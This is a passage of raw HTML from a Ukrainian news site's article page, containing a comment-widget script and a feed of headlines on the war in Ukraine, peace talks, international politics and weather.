                    <a href="/blognews/1653430251-rossiyskie-oligarhi-gotovy-otdat-ukraine-chast-aktivov-.html">
                                                    <img src="//uainfo.org/static/img/8/7/87_main__1__1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1653430251-rossiyskie-oligarhi-gotovy-otdat-ukraine-chast-aktivov-.html">Российские олигархи готовы отдать Украине часть активов, чтобы выйти из-под санкций – СМИ</a></h3>
                     <p class="meta">25.05.2022</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '376626', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">03:37</time>
                    <h3><a href="/blognews/1769957885-desyatki-droniv-kruzhlyali-nad-aviabazoyu-u-nimechchini-bild-diznavsya.html" style="">Десятки дронів кружляли над авіабазою у Німеччині: Bild дізнався про провал військових</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">6</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769957885-desyatki-droniv-kruzhlyali-nad-aviabazoyu-u-nimechchini-bild-diznavsya.html#mc-container" data-cackle-channel="533622" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">02:29</time>
                    <h3><a href="/blognews/1769951679-dzhuliya-roberts-vpershe-za-dovgiy-chas-pokazala-svogo-cholovika.html" style="">Джулія Робертс вперше за довгий час показала свого чоловіка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">34</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769951679-dzhuliya-roberts-vpershe-za-dovgiy-chas-pokazala-svogo-cholovika.html#mc-container" data-cackle-channel="533616" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">01:27</time>
                    <h3><a href="/blognews/1769926528-tihanovska-perenosit-shtab-kvartiru-opozitsiyi-z-vilnyusa.html" style="">Тихановська переносить штаб-квартиру опозиції з Вільнюса до Варшави</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">32</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769926528-tihanovska-perenosit-shtab-kvartiru-opozitsiyi-z-vilnyusa.html#mc-container" data-cackle-channel="533596" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">00:31</time>
                    <h3><a href="/blognews/1769869963-v-italiyi-nazvali-britantsiv-bezumtsyami-za-vidmovu-dilitisya.html" style="">В Італії назвали британців "безумцями" за відмову ділитися технологіями винищувача Tempest</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">72</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769869963-v-italiyi-nazvali-britantsiv-bezumtsyami-za-vidmovu-dilitisya.html#mc-container" data-cackle-channel="533578" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1769966779-bokser-yakiy-kidav-viklik-usiku-vtrativ-volossya-vid-udariv.html" style="">Боксер, який кидав виклик Усику, втратив волосся від ударів просто на рингу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">148</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769966779-bokser-yakiy-kidav-viklik-usiku-vtrativ-volossya-vid-udariv.html#mc-container" data-cackle-channel="533632" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1769933068-ponad-1000-zgadok-prizvishche-putina-opinilosya-v-tsentri-skandalu.html" style="">Понад 1000 згадок: прізвище Путіна опинилося в центрі скандалу з файлами Епштейна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">238</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769933068-ponad-1000-zgadok-prizvishche-putina-opinilosya-v-tsentri-skandalu.html#mc-container" data-cackle-channel="533601" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1769970673-zuhvaliy-reyd-na-7-km-yak-legion-gur-zirvav-postachannya-voroga.html" style="">Зухвалий рейд на 7 км: як Легіон ГУР зірвав постачання ворога під Куп’янськом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769970673-zuhvaliy-reyd-na-7-km-yak-legion-gur-zirvav-postachannya-voroga.html#mc-container" data-cackle-channel="533638" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1769968302-dvi-krayini-evropi-vicherpali-zapas-sitok-yaki-ukrayini-potribni.html" style="">Дві країни Європи вичерпали запас сіток, які Україні потрібні для захисту доріг, - CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">201</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769968302-dvi-krayini-evropi-vicherpali-zapas-sitok-yaki-ukrayini-potribni.html#mc-container" data-cackle-channel="533635" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:42</time>
                    <h3><a href="/blognews/1769968717-richki-dihayut-eksperti-poyasnili-shcho-vidbuvaetsya-u.html" style="">Річки “дихають”: експерти пояснили, що відбувається у містах України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">561</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769968717-richki-dihayut-eksperti-poyasnili-shcho-vidbuvaetsya-u.html#mc-container" data-cackle-channel="533636" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1769966136--tse-tak-viglyadae-peremir-ya-posol-es-emotsiyno-vidreaguvala.html" style="">"Це так виглядає "перемир’я"? Посол ЄС емоційно відреагувала на російські удари</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">190</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769966136--tse-tak-viglyadae-peremir-ya-posol-es-emotsiyno-vidreaguvala.html#mc-container" data-cackle-channel="533631" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:41</time>
                    <h3><a href="/blognews/1769948529-koli-morozi-v-ukrayini-pidut-na-spad-sinoptikinya-nazvala.html" style="">Коли морози в Україні підуть на спад: синоптикиня назвала точну дату</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">738</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769948529-koli-morozi-v-ukrayini-pidut-na-spad-sinoptikinya-nazvala.html#mc-container" data-cackle-channel="533612" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:16</time>
                    <h3><a href="/blognews/1769969462-zelenskiy-skazav-hto-bude-na-peregovorah-v-abu-dabi.html" style="">Зеленський сказав, хто буде на переговорах в Абу-Дабі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">211</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769969462-zelenskiy-skazav-hto-bude-na-peregovorah-v-abu-dabi.html#mc-container" data-cackle-channel="533637" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:50</time>
                    <h3><a href="/blognews/1769959657-ssha-mozhut-zavdati-udaru-po-iranu-v-nayblizhchi-48-godin--.html" style="">США можуть завдати удару по Ірану в найближчі 48 годин, - Вучич</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">158</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769959657-ssha-mozhut-zavdati-udaru-po-iranu-v-nayblizhchi-48-godin--.html#mc-container" data-cackle-channel="533624" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:26</time>
                    <h3><a href="/blognews/1769959029-bilorus-otrimala-novu-partiyu-odnih-z-naypotuzhnishih-rosiyskih.html" style="">Білорусь отримала нову партію одних з найпотужніших російських винищувачів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">381</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769959029-bilorus-otrimala-novu-partiyu-odnih-z-naypotuzhnishih-rosiyskih.html#mc-container" data-cackle-channel="533623" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1769947492-u-vinnitsi-cholovik-vlashtuvav-strilyaninu-po-grupi-opovishchennya.html" style="">У Вінниці чоловік влаштував стрілянину по групі оповіщення ТЦК</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">224</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769947492-u-vinnitsi-cholovik-vlashtuvav-strilyaninu-po-grupi-opovishchennya.html#mc-container" data-cackle-channel="533611" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:37</time>
                    <h3><a href="/blognews/1769962683-morozi-povernulisya-shmigal-rozkazav-yak-ukrayina-pidsilyue.html" style="">Морози повернулися: Шмигаль розказав, як Україна підсилює енергетику</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">129</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769962683-morozi-povernulisya-shmigal-rozkazav-yak-ukrayina-pidsilyue.html#mc-container" data-cackle-channel="533626" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1769957171-dalnistyu-do-500-km-kitay-stvoriv-raketu-pl-17-yaka-zagrozhue.html" style="">Дальністю до 500 км. Китай створив ракету PL-17, яка загрожує американській авіації  — Defense Express</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">234</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769957171-dalnistyu-do-500-km-kitay-stvoriv-raketu-pl-17-yaka-zagrozhue.html#mc-container" data-cackle-channel="533621" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1769960515-rosiyani-atakuvali-avtobus-u-dnipropetrovskiy-oblasti-.html" style="">Росіяни атакували автобус у Дніпропетровській області, відомо про 12 загиблих</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">292</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769960515-rosiyani-atakuvali-avtobus-u-dnipropetrovskiy-oblasti-.html#mc-container" data-cackle-channel="533625" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:36</time>
                    <h3><a href="/blognews/1769954860-iran-ogolosiv-armiyi-es-teroristichnimi-ta-zvernuvsya-do.html" style="">Іран оголосив армії ЄС «терористичними» та  звернувся до США із жорсткою заявою</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">377</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769954860-iran-ogolosiv-armiyi-es-teroristichnimi-ta-zvernuvsya-do.html#mc-container" data-cackle-channel="533619" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:13</time>
                    <h3><a href="/blognews/1769954394-italiya-za-vstup-ukrayini-do-es-ale-e-nyuans.html" style="">Італія "за" вступ України до ЄС, але є нюанс</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">241</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769954394-italiya-za-vstup-ukrayini-do-es-ale-e-nyuans.html#mc-container" data-cackle-channel="533618" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:39</time>
                    <h3><a href="/blognews/1769952438-medvedev-vibuhnuv-novimi-pogrozami-i-samovpevneno-zayaviv-.html" style="">Медведєв вибухнув новими погрозами і самовпевнено заявив, що перемога РФ вже "проглядається"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">403</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769952438-medvedev-vibuhnuv-novimi-pogrozami-i-samovpevneno-zayaviv-.html#mc-container" data-cackle-channel="533617" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:15</time>
                    <h3><a href="/blognews/1769951395-v-ukrayini-vidklyuchat-neverifikovani-terminali-starlink-fedorov.html" style="">В Україні відключать неверифіковані термінали Starlink – Федоров</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">172</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769951395-v-ukrayini-vidklyuchat-neverifikovani-terminali-starlink-fedorov.html#mc-container" data-cackle-channel="533615" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:49</time>
                    <h3><a href="/blognews/1769949402--ukrayinu-vikoristovuyut-lavrov-tsinichno-zvinuvativ-evropu.html" style="">"Україну використовують": Лавров цинічно звинуватив Європу у війні проти Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">263</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769949402--ukrayinu-vikoristovuyut-lavrov-tsinichno-zvinuvativ-evropu.html#mc-container" data-cackle-channel="533614" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:25</time>
                    <h3><a href="/blognews/1769945781-rosiya-vede-pryami-peregovori-z-ukrayinoyu-na-tli-obvalu-dohodiv.html" style="">Росія веде прямі переговори з Україною на тлі обвалу доходів від нафти — NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">615</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769945781-rosiya-vede-pryami-peregovori-z-ukrayinoyu-na-tli-obvalu-dohodiv.html#mc-container" data-cackle-channel="533610" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1769948849-zahodi-spratsyuvali-mask-pidtverdiv-shcho-spacex-uzhe-protidie.html" style="">Заходи спрацювали: Маск підтвердив, що SpaceX уже протидіє "Шахедам" на Starlink</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">182</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769948849-zahodi-spratsyuvali-mask-pidtverdiv-shcho-spacex-uzhe-protidie.html#mc-container" data-cackle-channel="533613" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1769931323-iran-taemno-vidnovlyue-yaderni-ob-ekti-pislya-udariv.html" style="">Іран таємно відновлює ядерні об'єкти після ударів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">98</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769931323-iran-taemno-vidnovlyue-yaderni-ob-ekti-pislya-udariv.html#mc-container" data-cackle-channel="533599" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:12</time>
                    <h3><a href="/blognews/1769932547-plani-putina-shchodo-chechni-pid-pitannyam-cherez-stan-zdorov-ya.html" style="">Плани Путіна щодо Чечні під питанням через стан здоров’я Кадирова, - FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">408</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769932547-plani-putina-shchodo-chechni-pid-pitannyam-cherez-stan-zdorov-ya.html#mc-container" data-cackle-channel="533600" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1769939679-rosiya-de-fakto-aneksuvala-bilorus-analitiki-rozkrili.html" style="">Росія де-факто анексувала Білорусь: аналітики розкрили план Москви щодо нападу на НАТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">463</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769939679-rosiya-de-fakto-aneksuvala-bilorus-analitiki-rozkrili.html#mc-container" data-cackle-channel="533605" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1769938248-postupki-na-donbasi-ne-zupinyat-rf-a-stanut-pidgotovkoyu.html" style="">Поступки на Донбасі не зупинять РФ, а стануть підготовкою до наступу вглиб України, - NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">157</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769938248-postupki-na-donbasi-ne-zupinyat-rf-a-stanut-pidgotovkoyu.html#mc-container" data-cackle-channel="533604" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html" style="">Росіяни вдарили по пологовому будинку Запоріжжя</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">211</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html#mc-container" data-cackle-channel="533609" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:51</time>
                    <h3><a href="/blognews/1769943110-peregovoriv-sogodni-ne-bude-nazvani-dati-nastupnoyi-zustrichi.html" style="">Переговорів сьогодні не буде: названо дату наступної зустрічі України і РФ в Абу-Дабі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">381</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769943110-peregovoriv-sogodni-ne-bude-nazvani-dati-nastupnoyi-zustrichi.html#mc-container" data-cackle-channel="533608" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:36</time>
                    <h3><a href="/blognews/1769933716-rosiyani-shchomisyatsya-zbilshuyut-svoyu-prisutnist-na-sumshchini-.html" style="">Росіяни щомісяця збільшують свою присутність на Сумщині, тягнуться до густого лісу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">139</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769933716-rosiyani-shchomisyatsya-zbilshuyut-svoyu-prisutnist-na-sumshchini-.html#mc-container" data-cackle-channel="533602" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:13</time>
                    <h3><a href="/blognews/1769940645-chi-pide-u-prezidenti-vdruge-zelenskiy-vidpoviv-shcho-vse.html" style="">Чи піде у президенти вдруге: Зеленський відповів, що все залежить від однієї умови</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">365</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769940645-chi-pide-u-prezidenti-vdruge-zelenskiy-vidpoviv-shcho-vse.html#mc-container" data-cackle-channel="533606" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1769929175-tramp-zayaviv-shcho-ugoda-z-grenlandieyu-mayzhe-uzgodzhena.html" style="">Трамп заявив, що угода з Гренландією майже узгоджена</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">144</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769929175-tramp-zayaviv-shcho-ugoda-z-grenlandieyu-mayzhe-uzgodzhena.html#mc-container" data-cackle-channel="533598" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html" style="">Боєць ЗСУ потрапив у полон, але переконав двох окупантів самим здатися: незвичайні подробиці з фронту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">552</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html#mc-container" data-cackle-channel="533603" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1769928810--peremir-ya-ne-e-znachnoyu-postupkoyu-z-boku-rf---isw.html" style="">"Перемир'я" не є значною поступкою з боку РФ - ІSW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">150</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769928810--peremir-ya-ne-e-znachnoyu-postupkoyu-z-boku-rf---isw.html#mc-container" data-cackle-channel="533597" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:38</time>
                    <h3><a href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html" style="">Росіяни підтримують "моральний дух" піхоти за допомогою наркотиків, - ГУР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">277</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html#mc-container" data-cackle-channel="533591" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:13</time>
                    <h3><a href="/blognews/1769883612-v-italiyi-skandal-cherez-tserkovnu-fresku-yangola-z-oblichchyam.html" style="">В Італії – скандал через церковну фреску янгола з обличчям Мелоні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">397</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769883612-v-italiyi-skandal-cherez-tserkovnu-fresku-yangola-z-oblichchyam.html#mc-container" data-cackle-channel="533592" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1769881017-chi-e-zagroza-evakuatsiyi-u-kmva-poyasnili-kiyanam-do-chogo-gotuvatisya.html" style="">Чи є загроза евакуації: у КМВА пояснили киянам, до чого готуватися через блекаут</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">380</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769881017-chi-e-zagroza-evakuatsiyi-u-kmva-poyasnili-kiyanam-do-chogo-gotuvatisya.html#mc-container" data-cackle-channel="533589" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1769925752-shturm-na-pokrovskomu-napryamku-provalivsya-zsu-znishchili.html" style="">Штурм на Покровському напрямку провалився: ЗСУ знищили 4 взводи ворога</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
